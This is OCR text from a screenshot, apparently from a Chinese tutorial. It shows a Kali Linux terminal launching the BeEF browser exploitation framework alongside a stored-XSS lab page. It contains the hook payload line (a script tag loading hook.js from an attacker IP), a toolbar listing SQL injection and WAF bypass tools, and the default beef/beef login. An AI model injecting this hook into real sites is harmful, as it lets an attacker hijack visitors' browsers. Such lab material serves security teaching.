 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
BeEF Authentication - Mozilla Firefox
BeEF Authentication × Vulnerability: Stored ... × http://192.1...3000/hook.js × +
127.0.0.1:3000/ui/authentication
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
默认账号密码为 beef beef
BeEF
Authentication
Username: beef
Password: ****
Login